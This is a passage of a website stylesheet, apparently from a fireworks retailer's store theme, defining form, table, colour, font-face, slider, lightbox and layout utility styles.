#777;}:-moz-placeholder {color: #8a7b7b;font-size: inherit;}::-moz-placeholder {color: #8a7b7b;font-size: inherit;}:-ms-input-placeholder {color: #8a7b7b !important;font-size: inherit !important;line-height: inherit !important;}::-webkit-input-placeholder {color: #8a7b7b;font-size: inherit;line-height: inherit;}legend {border: 0;color: #222;font-weight: 700;padding: 0;}.fieldset-border legend {background: #fff;margin: 0;padding: 0 0.356rem;}select {background: #f8f8f8;color: #838383;}select:focus {outline: 1px dotted #222;}@-moz-document url-prefix() {select {max-height: 4rem;}}textarea {height: 5em;resize: vertical;}.inline-labeling label {width: auto;}@media (min-width: 960px) {.inline-labeling {font-size: 0.875rem;}.inline-labeling label {display: inline-block;margin-right: 0.50em;text-align: right;vertical-align: middle;width: 32%;}.inline-labeling input[type="date"], .inline-labeling input[type="datetime"], .inline-labeling input[type="datetime-local"], .inline-labeling input[type="email"], .inline-labeling input[type="month"], .inline-labeling input[type="number"], .inline-labeling input[type="password"], .inline-labeling input[type="search"], .inline-labeling input[type="tel"], .inline-labeling input[type="text"], .inline-labeling input[type="time"], .inline-labeling input[type="url"], .inline-labeling input[type="week"], .inline-labeling select, .inline-labeling textarea {display: inline-block;vertical-align: middle;width: 63%;}.inline-labeling textarea {vertical-align: top;}.inline-labeling input:not([type]) {display: inline-block;vertical-align: middle;width: 65%;}}.input-group {display: flex;}.input-group *:first-child{border-top-right-radius: 0;border-bottom-right-radius: 0;}.input-group *:last-child{border-top-left-radius: 0;border-bottom-left-radius: 0;}.input {flex: 1;}span.input-addon {border: 1px solid #ccc;padding: ;}.input-addon:first-child {border-right: 0;}.input-addon:last-child {border-left: 0;}.control-text{font-size: smaller;}
table {empty-cells: show;max-width: 100%;width: 100%;}table caption {font-weight: 700;font-style: italic;padding-bottom: 0.317rem;}table th, table tfoot td {color: #222;font-weight: 700;text-align: left;}table thead th, table tfoot td {background-color: #efefef;}table th, table td {overflow: visible;padding: 0.633rem;vertical-align: top;}.table-border {border: 1px solid #d0d0d0;}.table-border-all th, .table-border-all td {border-top: 1px solid #d0d0d0;border-left: 1px solid #d0d0d0;}.table-border-rows th, .table-border-rows td {border-top: 1px solid #d0d0d0;}.table-border.border-all thead:first-child tr:first-child th, .table-border.border-all thead:first-child tr:first-child td, .table-border.border-rows thead:first-child tr:first-child th, .table-border.border-rows thead:first-child tr:first-child td {border-top: 0;}.table-.border-all tr th:first-child, .table-border-all tr td:first-child {border-left: 0;}.table-border-all tr:first-child th, .table-border-all thead:first-child tr:first-child th {border-top: 0;}.table-border-rows tr:last-child td, .table-border-rows tr.last-child td {border-bottom: 1px solid #d0d0d0;}.table-stripe tbody > tr:nth-child(odd) > td {background: #f8f8f8;}@media (max-width: 480px) {.mobile-table {font-size: 0.875rem;min-width: 100%;}.mobile-table thead, .mobile-table th {display: none;}.mobile-table tr td:last-child {border-bottom: 10px solid #ddd;}.mobile-table td {display: block;}.mobile-table td:first-child {padding-top: 0.50rem;}.mobile-table td:last-child {padding-bottom: 0.50rem;}.mobile-table td:before {content: attr(data-th) ": ";display: inline-block;font-weight: 700;width: 8rem;}}
.bg-navy {background-color: #001f3f;}.bg-blue {background-color: #0074d9;}.bg-sky {background-color: #1ac8e2;}.bg-aqua {background-color: #7fdbff;}.bg-teal {background-color: #39cccc;}.bg-olive {background-color: #3d9970;}.bg-green {background-color: #38c574;}.bg-lime {background-color: #01ff70;}.bg-yellow {background-color: #ffba00;}.bg-orange {background-color: #ff851b;}.bg-red {background-color: #ea0605;}.bg-fuchsia {background-color: #f012be;}.bg-purple {background-color: #b10dc9;}.bg-maroon {background-color: #731e11;}.bg-white {background-color: #fff;}.bg-charcoal {background-color: #292929;}.bg-gray {background-color: #e5e5e5;}.bg-silver {background-color: #f4f4f4;}.bg-black {background-color: #111;}.bg-transparent, .bg-transparent:hover {background-color: transparent;color: inherit;}.bg-levels-green {background-color: #38c574;}.button.bg-navy:hover {background-color: #002a53;}.button.bg-blue:hover {background-color: #006dc5;}.button.bg-sky:hover {background-color: #00b3d3;}.button.bg-aqua:hover {background-color: #75cceb;color: #333;}.button.bg-teal:hover {background-color: #33b8b8;color: #333;}.button.bg-olive:hover {background-color: #358562;}.button.bg-green:hover {background-color: #639f75;color: #fff;}.button.bg-lime:hover {background-color: #01eb68;color: #333;}.button.bg-yellow:hover {background-color: #fc0;}.button.bg-orange:hover {background-color: #eb7b19;}.button.bg-red:hover {background-color: #e82532;color:#ffffff;}.button.bg-fuchsia:hover {background-color: #dc10b1;}.button.bg-purple:hover {background-color: #9d0bb5;}.button.bg-maroon:hover {background-color: #872314;}.button.bg-white:hover {background-color: #ebebeb;color: #333;}.button.bg-charcoal:hover {background-color: #111;}.button.bg-gray:hover {color: #333;background-color: #969696;}.button.bg-silver:hover {background-color: #c9c9c9;color: #333;}.button.bg-black:hover {background-color: #333;}.border-navy {border-color: #001f3f;}.border-blue {border-color: #0074d9;}.border-sky {border-color: #1ac8e2;}.border-aqua {border-color: #7fdbff;}.border-teal {border-color: #39cccc;}.border-olive {border-color: #3d9970;}.border-green {border-color: #2ecc40;}.border-lime {border-color: #01ff70;}.border-yellow {border-color: #ffba00;}.border-orange {border-color: #ff851b;}.border-red {border-color: #dd293a;}.border-fuchsia {border-color: #f012be;}.border-purple {border-color: #b10dc9;}.border-maroon {border-color: #731e11;}.border-white {border-color: #fff;}.border-charcoal {border-color: #292929;}.border-gray {border-color: #e5e5e5;}.border-silver {border-color: #f4f4f4;}.border-black {border-color: #111;}.border-transparent {border-color: transparent;}.navy {color: #001f3f;}.blue {color: #0074d9;}.sky {color: #1ac8e2;}.aqua {color: #7fdbff;}.teal {color: #39cccc;}.olive {color: #3d9970;}.green {color: #2ecc40;}.lime {color: #01ff70;}.yellow {color: #ffba00;}.orange {color: #ff851b;}.error, .red {color: #dd293a;}.fuchsia {color: #f012be;}.purple {color: #b10dc9;}.maroon {color: #731e11;}.white {color: #fff;}.charcoal {color: #292929;}.gray {color: #e5e5e5;}.silver {color: #f4f4f4;}.black {color: #111;}.transparent {color: transparent;}.blogger {color: #fb8f3d;}.facebook {color: #3b5998;}.flickr {color: #ff0084;}.googleplus {color: #dd4b39;}.instagram {color: #517fa4;}.linkedin {color: #007bb6;}.pinterest {color: #cb2027;}.twitter {color: #00aced;}.vimeo {color: #90d5ec;}.youtube {color: #b00;}.bg-blogger {background-color: #fb8f3d;}.bg-facebook {background-color: #3b5998;}.bg-flickr {background-color: #ff0084;}.bg-googleplus {background-color: #dd4b39;}.bg-instagram {background-color: #517fa4;}.bg-linkedin {background-color: #007bb6;}.bg-pinterest {background-color: #cb2027;}.bg-twitter {background-color: #00aced;}.bg-vimeo {background-color: #90d5ec;}.bg-youtube {background-color: #b00;}.bg-facebook:hover, .bg-flickr:hover, .bg-googleplus:hover, .bg-instagram:hover, .bg-linkedin:hover, .bg-pinterest:hover, .bg-twitter:hover, .bg-youtube:hover {box-shadow: inset 0 0 8px rgba(0, 0, 0, 0.5);color: #fff;text-decoration: none;}
@font-face {font-family: 'Fjalla One';font-style: normal;font-weight: 400;src: url('https://www.superiorfireworks.com/mm5/themes/retail/css/settings/fonts/fjalla-one-v5-latin-regular.eot');src: local('Fjalla One'), local('FjallaOne-Regular'), url('https://www.superiorfireworks.com/mm5/themes/retail/css/settings/fonts/fjalla-one-v5-latin-regular.eot?#iefix') format('embedded-opentype'), url('https://www.superiorfireworks.com/mm5/themes/retail/css/settings/fonts/fjalla-one-v5-latin-regular.woff2') format('woff2'), url('https://www.superiorfireworks.com/mm5/themes/retail/css/settings/fonts/fjalla-one-v5-latin-regular.woff') format('woff'), url('https://www.superiorfireworks.com/mm5/themes/retail/css/settings/fonts/fjalla-one-v5-latin-regular.ttf') format('truetype'), url('https://www.superiorfireworks.com/mm5/themes/retail/css/settings/fonts/fjalla-one-v5-latin-regular.svg#FjallaOne') format('svg');}@font-face {font-family: 'Lato';font-style: normal;font-weight: 400;src: url('https://www.superiorfireworks.com/mm5/themes/retail/css/settings/fonts/lato-v14-latin-regular.eot');src: local('Lato Regular'), local('Lato-Regular'), url('https://www.superiorfireworks.com/mm5/themes/retail/css/settings/fonts/lato-v14-latin-regular.eot?#iefix') format('embedded-opentype'), url('https://www.superiorfireworks.com/mm5/themes/retail/css/settings/fonts/lato-v14-latin-regular.woff2') format('woff2'), url('https://www.superiorfireworks.com/mm5/themes/retail/css/settings/fonts/lato-v14-latin-regular.woff') format('woff'), url('https://www.superiorfireworks.com/mm5/themes/retail/css/settings/fonts/lato-v14-latin-regular.ttf') format('truetype'), url('https://www.superiorfireworks.com/mm5/themes/retail/css/settings/fonts/lato-v14-latin-regular.svg#Lato') format('svg');}@font-face {font-family: 'Lato';font-style: normal;font-weight: 700;src: url('https://www.superiorfireworks.com/mm5/themes/retail/css/settings/fonts/lato-v14-latin-700.eot');src: local('Lato Bold'), local('Lato-Bold'), url('https://www.superiorfireworks.com/mm5/themes/retail/css/settings/fonts/lato-v14-latin-700.eot?#iefix') format('embedded-opentype'), url('https://www.superiorfireworks.com/mm5/themes/retail/css/settings/fonts/lato-v14-latin-700.woff2') format('woff2'), url('https://www.superiorfireworks.com/mm5/themes/retail/css/settings/fonts/lato-v14-latin-700.woff') format('woff'), url('https://www.superiorfireworks.com/mm5/themes/retail/css/settings/fonts/lato-v14-latin-700.ttf') format('truetype'), url('https://www.superiorfireworks.com/mm5/themes/retail/css/settings/fonts/lato-v14-latin-700.svg#Lato') format('svg');}@font-face {font-family: 'Lato';font-style: normal;font-weight: 900;src: url('https://www.superiorfireworks.com/mm5/themes/retail/css/settings/fonts/lato-v14-latin-900.eot');src: local('Lato Black'), local('Lato-Black'), url('https://www.superiorfireworks.com/mm5/themes/retail/css/settings/fonts/lato-v14-latin-900.eot?#iefix') format('embedded-opentype'), url('https://www.superiorfireworks.com/mm5/themes/retail/css/settings/fonts/lato-v14-latin-900.woff2') format('woff2'), url('https://www.superiorfireworks.com/mm5/themes/retail/css/settings/fonts/lato-v14-latin-900.woff') format('woff'), url('https://www.superiorfireworks.com/mm5/themes/retail/css/settings/fonts/lato-v14-latin-900.ttf') format('truetype'), url('https://www.superiorfireworks.com/mm5/themes/retail/css/settings/fonts/lato-v14-latin-900.svg#Lato') format('svg');}body, .primary-font {font-family: 'Lato', sans-serif;}.secondary-font {font-family: 'Fjalla One', sans-serif;}@font-face {font-family: 'ElegantIcons';src:url('https://www.superiorfireworks.com/mm5/themes/retail/css/settings/fonts/ElegantIcons.eot');src:url('https://www.superiorfireworks.com/mm5/themes/retail/css/settings/fonts/ElegantIcons.eot?#iefix') format('embedded-opentype'), url('https://www.superiorfireworks.com/mm5/themes/retail/css/settings/fonts/ElegantIcons.woff') format('woff'), url('https://www.superiorfireworks.com/mm5/themes/retail/css/settings/fonts/ElegantIcons.ttf') format('truetype'), url('https://www.superiorfireworks.com/mm5/themes/retail/css/settings/fonts/ElegantIcons.svg#ElegantIcons') format('svg');font-weight: normal;font-style: normal;}[data-icon]:before {content: attr(data-icon);font-family: 'ElegantIcons';-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;font-variant: normal;font-weight: normal;line-height: 1;speak: none;text-transform: none;}@font-face {font-family: 'icomoon';src: url('https://www.superiorfireworks.com/mm5/themes/retail/css/settings/fonts/icomoon.eot?uxkvj8');src: url('https://www.superiorfireworks.com/mm5/themes/retail/css/settings/fonts/icomoon.eot?uxkvj8#iefix') format('embedded-opentype'), url('https://www.superiorfireworks.com/mm5/themes/retail/css/settings/fonts/icomoon.ttf?uxkvj8') format('truetype'), url('https://www.superiorfireworks.com/mm5/themes/retail/css/settings/fonts/icomoon.woff?uxkvj8') format('woff'), url('https://www.superiorfireworks.com/mm5/themes/retail/css/settings/fonts/icomoon.svg?uxkvj8#icomoon') format('svg');font-weight: normal;font-style: normal;}[class^="icon-"], [class*=" icon-"] {font-family: 'icomoon' !important;speak: none;font-style: normal;font-weight: normal;font-variant: normal;text-transform: none;line-height: 1;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}.icon-chevrondown:before {content: "\e909";}.icon-chevronleft:before {content: "\e90a";}.icon-chevronright:before {content: "\e90b";}.icon-chevronthin-down:before {content: "\e90c";}.icon-chevronthin-left:before {content: "\e90d";}.icon-chevronthin-right:before {content: "\e90e";}.icon-chevronthin-up:before {content: "\e90f";}.icon-chevronup:before {content: "\e910";}.icon-Check:before {content: "\e900";}.icon-FB:before {content: "\e901";}.icon-Heart:before {content: "\e902";}.icon-SF-Icons_Account:before {content: "\e903";}.icon-SF-Icons_Cart-white:before {content: "\e904";}.icon-SF-Icons_email:before {content: "\e905";}.icon-SF-Icons_write:before {content: "\e906";}.icon-twitter:before {content: "\e907";}.icon-YT:before {content: "\e908";}
.slick-slider {display: block;overflow: hidden;position: relative;-webkit-touch-callout: none;-khtml-user-select: none;-moz-user-select: none;-ms-user-select: none;-webkit-user-select: none;user-select: none;}.slick-list {display: block;margin: 0;padding: 0;overflow: hidden;position: relative;}.slick-list:focus {outline: none;}.slick-slider .slick-list, .slick-track, .slick-slide, .slick-slide img {-moz-transform: translate3d(0, 0, 0);-ms-transform: translate3d(0, 0, 0);-webkit-transform: translate3d(0, 0, 0);transform: translate3d(0, 0, 0);}.slick-track {display: table;position: relative;left: 0;top: 0;}.slick-track:after {clear: both;content: '';display: table;}.slick-slide {display: none;float: left;height: 100%;min-height: 1px;}.slick-slide img {display: block;margin: 0 auto;-moz-user-select: none;-webkit-user-select: none;user-select: none;-webkit-user-drag: none;user-drag: none;}.slick-list.dragging img {pointer-events: none;}.slick-initialized .slick-slide {display: table-cell;}.slick-loading .slick-track, .slick-loading .slick-slide {visibility: hidden;}.slick-loading .slick-list, .slick-slide.loading {background: #fff url(/mm5/themes/retail/images/img_slider_loader.gif) center center no-repeat;}.slick-slide.loading {position: relative;}.slick-vertical .slide-track {display: block;}.slick-vertical .slick-slide {border: 1px solid transparent;display: block;height: auto;}.slick-prev, .slick-next {background: #1c2836;border: 1px solid #d6dce6;border-radius: 2px;color: transparent;cursor: pointer;display: block;font-size: 0;line-height: 0;margin-top: -1rem;padding: 0;position: absolute;top: 50%;width: 2rem;height: 2rem;}.slick-prev {left: 0;}.slick-next {right: 0;}.slick-prev:before, .slick-next:before {color: #1c2836;font-family: 'ElegantIcons';font-size: 1rem;-moz-osx-font-smoothing: grayscale;-webkit-font-smoothing: antialiased;line-height: 1;opacity: 1;}.slick-prev:before {content: '\34';}.slick-next:before {content: '\35';}.slick-prev:focus, .slick-next:focus {outline: none;}.slick-prev.slick-disabled, .slick-next.slick-disabled {cursor: not-allowed;opacity: 0.50;}.slick-dots {display: block;list-style: none;padding: 0;position: absolute;bottom: -3rem;text-align: center;width: 100%;}.slick-dots li {display: inline-block;margin: 0 0.25rem;padding: 0;position: relative;width: 1.50rem;height: 1.50rem;}.slick-dots li a {color: transparent;display: block;font-size: 0;line-height: 0;outline: none;padding: 0.25rem;width: 1.50rem;height: 1.50rem;}.slick-dots li a:before {color: #2b2b2b;content: '\5e';font-family: 'ElegantIcons';font-size: 1rem;-moz-osx-font-smoothing: grayscale;-webkit-font-smoothing: antialiased;line-height: 2;opacity: 0.25;}.slick-dots li.slick-active a:before {opacity: 0.75;}.slick-list.dragging {cursor: pointer;cursor: hand;}.slick-vertical .slick-prev {top: -2rem;left: 0;right: 0;bottom: auto;margin:auto;}.slick-vertical .slick-next {bottom: -2rem;left: 0;right: 0;top: auto;margin:auto;}.slick-vertical .slick-prev:before {content: '\32';}.slick-vertical .slick-next:before {content: '\33';}
.tab-container{}.tab-container a{text-decoration: none;}.tab-static{text-align: center;text-transform: uppercase;padding: .5em;margin: 1em 0 2em;font-size: 12px;color: #D9DaE0;border-width: 0 0 1px;border-style: solid;text-decoration: none;}.tab{text-align: center;text-transform: uppercase;padding: 1em 1em;margin: 1em 0;font-size: 14px;color: #81838a;border-width: 0 0 1px;border-style: solid;text-decoration: none;cursor: pointer;background: transparent;}.tab-active{color: #4a9dcf;border-width: 0 0 4px;border-bottom: 4px solid #4a9dcf;padding-bottom: 11px;}.ocst .tab-ocst, .osel .tab-osel, .opay .tab-opay{color: #191919;font-weight: bold;border-width: 0 0 3px;}.osel .tab-ocst, .opay .tab-ocst, .opay .tab-osel{color: #81838A;}
.floating-placeholder .input, .floating-placeholder {font-size: 16px;line-height: 30px;height: 50px;margin: 0;padding: 20px 10px 10px;width: 100%;}.floating-button{height: 50px;}.floating-placeholder {position: relative;border: 1px solid #ccc;border-radius: 3px;padding: 0;overflow: hidden;}.floating-placeholder .input {font-size: 16px;border: none;outline: none;position: absolute;top: 0;left: 0;display: block;background: transparent;z-index: 2;}.floating-placeholder .input::-webkit-input-placeholder, .floating-placeholder .input:-moz-placeholder, .floating-placeholder .input::-moz-placeholder, .floating-placeholder .input:-ms-input-placeholder{color: transparent;}.floating-placeholder .input:focus + label {}.floating-placeholder .input[value] + label {z-index: 20;}.floating-placeholder label {color: #81838A;font-weight: 100;display: block;position: absolute;top: 10px;left: 10px;line-height: 40px;z-index: 2;color: #81838A;-ms-transform-origin: 0 0em;-webkit-transform-origin: 0 0em;transform-origin: 0 0em;-webkit-transition: font-size 160ms;transition: font-size 160ms;-webkit-transition: line-height 160ms;transition: line-height 160ms;-webkit-touch-callout: none;-webkit-user-select: none;-khtml-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;}.floating-placeholder-float label {top: 0;font-size: 11px;line-height: 20px;}
.mm_facet_rangeslider{position:relative;display:block;height:32px;margin:5px;}.mm_facet_rangeslider_input_container_low{position:absolute;top:0;left:0;width:65px;height:32px;margin:0;padding:8px 10px;border:1px solid #e3e3e3;border-radius:3px 0 0 3px;box-sizing:border-box;}.mm_facet_rangeslider_input_container_high{position:absolute;top:0;right:0;width:65px;height:32px;margin:0;padding:8px 10px;border:1px solid #e3e3e3;border-radius:0 3px 3px 0;box-sizing:border-box;}.mm_facet_rangeslider_input_container_low.mm_facet_rangeslider_input_active, .mm_facet_rangeslider_input_container_high.mm_facet_rangeslider_input_active{border-color:#1eabbd;}.mm_facet_rangeslider_input{position:relative;padding:0;margin:0;width:100%;height:14px;border:none;background:transparent;outline:none;}.mm_facet_rangeslider_track_container{position:absolute;top:0;right:65px;left:65px;height:32px;border-top:1px solid #e3e3e3;border-bottom:1px solid #e3e3e3;box-sizing:border-box;-webkit-touch-callout: none;-webkit-user-select: none;-khtml-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;}.mm_facet_rangeslider_track{position:absolute;top:50%;right:5px;left:5px;height:5px;transform:translateY(-50%);}.mm_facet_rangeslider_track_background{position:absolute;top:0;right:10px;bottom:0;left:10px;background:#ddd;}.mm_facet_rangeslider_track_selection{position:absolute;top:0;right:10px;bottom:0;left:10px;background:#1eabbd;}.mm_facet_rangeslider_track_handle_low, .mm_facet_rangeslider_track_handle_high{position:absolute;top:50%;left:-10px;width:20px;height:20px;background:#fff;box-shadow:2px 2px 6px rgba(0, 0, 0, 0.4 );border-radius:50%;transform:translateY(-50%);cursor: pointer;}.mm_facet_rangeslider.mm_facet_rangeslider_mini{height:64px;}.mm_facet_rangeslider.mm_facet_rangeslider_mini .mm_facet_rangeslider_input_container_low{width:50%;border-radius: 3px 0 0 0;}.mm_facet_rangeslider.mm_facet_rangeslider_mini .mm_facet_rangeslider_input_container_high{width:50%;border-radius: 0 3px 0 0;border-left:none;}.mm_facet_rangeslider.mm_facet_rangeslider_mini .mm_facet_rangeslider_track_container{top:32px;right:0;left:0;border:1px solid #e3e3e3;border-top:none;border-radius:0 0 3px 3px;}.mm_facet_rangeslider.mm_facet_rangeslider_mini .mm_facet_rangeslider_input_container_low.mm_facet_rangeslider_input_active, .mm_facet_rangeslider.mm_facet_rangeslider_mini .mm_facet_rangeslider_input_container_high.mm_facet_rangeslider_input_active{border-color:#e3e3e3;box-shadow:inset 2px 2px 5px rgba( 0, 0, 0, 0.15 );}
.mfp-bg {top: 0;left: 0;width: 100%;height: 100%;z-index: 1042;overflow: hidden;position: fixed;background: #0b0b0b;opacity: 0.8;filter: alpha(opacity=80);}.mfp-wrap {top: 0;left: 0;width: 100%;height: 100% !important;z-index: 1043;position: fixed;outline: none !important;-webkit-backface-visibility: hidden;}.mfp-container {text-align: center;position: absolute;width: 100%;height: 100%;left: 0;top: 0;padding: 0 8px;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;}.mfp-container:before {content: '';display: inline-block;height: 100%;vertical-align: middle;}.mfp-align-top .mfp-container:before {display: none;}.mfp-content {position: relative;display: inline-block;vertical-align: middle;margin: 0 auto;text-align: left;z-index: 1045;}.mfp-inline-holder .mfp-content, .mfp-ajax-holder .mfp-content {width: 100%;cursor: auto;}.mfp-ajax-cur {cursor: progress;}.mfp-zoom-out-cur, .mfp-zoom-out-cur .mfp-image-holder .mfp-close {cursor: -moz-zoom-out;cursor: -webkit-zoom-out;cursor: zoom-out;}.mfp-zoom {cursor: pointer;cursor: -webkit-zoom-in;cursor: -moz-zoom-in;cursor: zoom-in;}.mfp-auto-cursor .mfp-content {cursor: auto;}.mfp-close, .mfp-arrow, .mfp-preloader, .mfp-counter {-webkit-user-select: none;-moz-user-select: none;user-select: none;}.mfp-loading.mfp-figure {display: none;}.mfp-hide {display: none !important;}.mfp-preloader {color: #cccccc;position: absolute;top: 50%;width: auto;text-align: center;margin-top: -0.8em;left: 8px;right: 8px;z-index: 1044;}.mfp-preloader a {color: #cccccc;}.mfp-preloader a:hover {color: white;}.mfp-s-ready .mfp-preloader {display: none;}.mfp-s-error .mfp-content {display: none;}button.mfp-close, button.mfp-arrow {overflow: visible;cursor: pointer;background: transparent;border: 0;-webkit-appearance: none;display: block;outline: none;padding: 0;z-index: 1046;-webkit-box-shadow: none;box-shadow: none;}button::-moz-focus-inner {padding: 0;border: 0;}.mfp-close {width: 44px;height: 44px;line-height: 44px;position: absolute;right: 0;top: 0;text-decoration: none;text-align: center;opacity: 0.65;filter: alpha(opacity=65);padding: 0 0 18px 10px;color: white;font-style: normal;font-size: 28px;font-family: Arial, Baskerville, monospace;}.mfp-close:hover, .mfp-close:focus {opacity: 1;filter: alpha(opacity=100);}.mfp-close:active {top: 1px;}.mfp-close-btn-in .mfp-close {color: #333333;}.mfp-image-holder .mfp-close, .mfp-iframe-holder .mfp-close {color: white;right: -6px;text-align: right;padding-right: 6px;width: 100%;}.mfp-counter {position: absolute;top: 0;right: 0;color: #cccccc;font-size: 12px;line-height: 18px;}.mfp-arrow {position: absolute;opacity: 0.65;filter: alpha(opacity=65);margin: 0;top: 50%;margin-top: -55px;padding: 0;width: 90px;height: 110px;-webkit-tap-highlight-color: rgba(0, 0, 0, 0);}.mfp-arrow:active {margin-top: -54px;}.mfp-arrow:hover, .mfp-arrow:focus {opacity: 1;filter: alpha(opacity=100);}.mfp-arrow:before, .mfp-arrow:after, .mfp-arrow .mfp-b, .mfp-arrow .mfp-a {content: '';display: block;width: 0;height: 0;position: absolute;left: 0;top: 0;margin-top: 35px;margin-left: 35px;border: medium inset transparent;}.mfp-arrow:after, .mfp-arrow .mfp-a {border-top-width: 13px;border-bottom-width: 13px;top: 8px;}.mfp-arrow:before, .mfp-arrow .mfp-b {border-top-width: 21px;border-bottom-width: 21px;opacity: 0.7;}.mfp-arrow-left {left: 0;}.mfp-arrow-left:after, .mfp-arrow-left .mfp-a {border-right: 17px solid white;margin-left: 31px;}.mfp-arrow-left:before, .mfp-arrow-left .mfp-b {margin-left: 25px;border-right: 27px solid #3f3f3f;}.mfp-arrow-right {right: 0;}.mfp-arrow-right:after, .mfp-arrow-right .mfp-a {border-left: 17px solid white;margin-left: 39px;}.mfp-arrow-right:before, .mfp-arrow-right .mfp-b {border-left: 27px solid #3f3f3f;}.mfp-iframe-holder {padding-top: 40px;padding-bottom: 40px;}.mfp-iframe-holder .mfp-content {line-height: 0;width: 100%;max-width: 900px;}.mfp-iframe-holder .mfp-close {top: -40px;}.mfp-iframe-scaler {width: 100%;height: 0;overflow: hidden;padding-top: 56.25%;}.mfp-iframe-scaler iframe {position: absolute;display: block;top: 0;left: 0;width: 100%;height: 100%;box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);background: black;}img.mfp-img {width: auto;max-width: 100%;height: auto;display: block;line-height: 0;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;padding: 40px 0 40px;margin: 0 auto;}.mfp-figure {line-height: 0;}.mfp-figure:after {content: '';position: absolute;left: 0;top: 40px;bottom: 40px;display: block;right: 0;width: auto;height: auto;z-index: -1;box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);background: #444444;}.mfp-figure small {color: #bdbdbd;display: block;font-size: 12px;line-height: 14px;}.mfp-figure figure, .mfp-figure figcaption {margin: 0;}.mfp-bottom-bar {margin-top: -36px;position: absolute;top: 100%;left: 0;width: 100%;cursor: auto;}.mfp-title {text-align: left;line-height: 18px;color: #f3f3f3;word-wrap: break-word;padding-right: 36px;}.mfp-image-holder .mfp-content {max-width: 100%;}.mfp-gallery .mfp-image-holder .mfp-figure {cursor: pointer;}@media screen and (max-width: 800px) and (orientation: landscape), screen and (max-height: 300px) {.mfp-img-mobile .mfp-image-holder {padding-left: 0;padding-right: 0;}.mfp-img-mobile img.mfp-img {padding: 0;}.mfp-img-mobile .mfp-figure:after {top: 0;bottom: 0;}.mfp-img-mobile .mfp-figure small {display: inline;margin-left: 5px;}.mfp-img-mobile .mfp-bottom-bar {background: rgba(0, 0, 0, 0.6);bottom: 0;margin: 0;top: auto;padding: 3px 5px;position: fixed;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;}.mfp-img-mobile .mfp-bottom-bar:empty {padding: 0;}.mfp-img-mobile .mfp-counter {right: 5px;top: 3px;}.mfp-img-mobile .mfp-close {top: 0;right: 0;width: 35px;height: 35px;line-height: 35px;background: rgba(0, 0, 0, 0.6);position: fixed;text-align: center;padding: 0;}}@media all and (max-width: 900px) {.mfp-arrow {-webkit-transform: scale(0.75);transform: scale(0.75);}.mfp-arrow-left {-webkit-transform-origin: 0;transform-origin: 0;}.mfp-arrow-right {-webkit-transform-origin: 100%;transform-origin: 100%;}.mfp-container {padding-left: 6px;padding-right: 6px;}}.mfp-ie7 .mfp-img {padding: 0;}.mfp-ie7 .mfp-bottom-bar {width: 600px;left: 50%;margin-left: -300px;margin-top: 5px;padding-bottom: 5px;}.mfp-ie7 .mfp-container {padding: 0;}.mfp-ie7 .mfp-content {padding-top: 44px;}.mfp-ie7 .mfp-close {top: 0;right: 0;padding-top: 0;}
.ls80 {letter-spacing: 0.08em;}.bold {font-weight: 700;}.bolder {font-weight: 900;}.nb {border:0;}.uppercase {text-transform: uppercase;}.align-center {text-align: center;}.align-justify {text-align: justify;}.align-left {text-align: left;}.align-right {text-align: right;}.align-baseline {vertical-align: baseline;}.align-bottom {vertical-align: bottom;}.align-middle {vertical-align: middle;}.align-top {vertical-align: top;}.vertical-align-parent {-webkit-transform-style: preserve-3d;}.vertical-align {position: relative;top: 50%;-webkit-transform: translateY(-50%);-ms-transform: translateY(-50%);transform: translateY(-50%);}.ie8 .vertical-align {display: table-cell;vertical-align: middle;}@media only screen and (min-width: 480px) {.x-small-align-center {text-align: center;}.x-small-align-justify {text-align: justify;}.x-small-align-left {text-align: left;}.x-small-align-right {text-align: right;}.x-small-align-baseline {vertical-align: baseline;}.x-small-align-bottom {vertical-align: bottom;}.x-small-align-middle {vertical-align: middle;}.x-small-align-top {vertical-align: top;}}@media only screen and (min-width: 640px) {.small-align-center {text-align: center;}.small-align-justify {text-align: justify;}.small-align-left {text-align: left;}.small-align-right {text-align: right;}.small-align-baseline {vertical-align: baseline;}.small-align-bottom {vertical-align: bottom;}.small-align-middle {vertical-align: middle;}.small-align-top {vertical-align: top;}}@media only screen and (min-width: 768px) {.medium-align-center {text-align: center;}.medium-align-justify {text-align: justify;}.medium-align-left {text-align: left;}.medium-align-right {text-align: right;}.medium-align-baseline {vertical-align: baseline;}.medium-align-bottom {vertical-align: bottom;}.medium-align-middle {vertical-align: middle;}.medium-align-top {vertical-align: top;}}@media only screen and (min-width: 960px) {.large-align-center {text-align: center;}.large-align-justify {text-align: justify;}.large-align-left {text-align: left;}.large-align-right {text-align: right;}.large-align-baseline {vertical-align: baseline;}.large-align-bottom {vertical-align: bottom;}.large-align-middle {vertical-align: middle;}.large-align-top {vertical-align: top;}}@media only screen and (min-width: 1170px) {.x-large-align-center {text-align: center;}.x-large-align-justify {text-align: justify;}.x-large-align-left {text-align: left;}.x-large-align-right {text-align: right;}.x-large-align-baseline {vertical-align: baseline;}.x-large-align-bottom {vertical-align: bottom;}.x-large-align-middle {vertical-align: middle;}.x-large-align-top {vertical-align: top;}}.clear {clear: both;}.clear-height {height: auto !important;line-height: normal !important;}.float-left {float: left;}.float-none {float: none;}.float-right {float: right;}@media only screen and (min-width: 480px) {.x-small-float-left {float: left;}.x-small-float-none {float: none;}.x-small-float-right {float: right;}}@media only screen and (min-width: 640px) {.small-float-left {float: left;}.small-float-none {float: none;}.small-float-right {float: right;}}@media only screen and (min-width: 768px) {.medium-float-left {float: left;}.medium-float-none {float: none;}.medium-float-right {float: right;}}@media only screen and (min-width: 960px) {.large-float-left {float: left;}.large-float-none {float: none;}.large-float-right {float: right;}}@media only screen and (min-width: 1170px) {.x-large-float-left {float: left;}.x-large-float-none {float: none;}.x-large-float-right {float: right;}}.img-left {float: left;margin: 0.20rem 0.75rem 0.75rem 0;}.img-right {float: right;margin: 0.20rem 0 0.75rem 0.75rem;}@media only screen and (min-width: 480px) {.x-small-img-left {float: left;margin: 0.20rem 0.75rem 0.75rem 0;}.x-small-img-right {float: right;margin: 0.20rem 0 0.75rem 0.75rem;}}@media only screen and 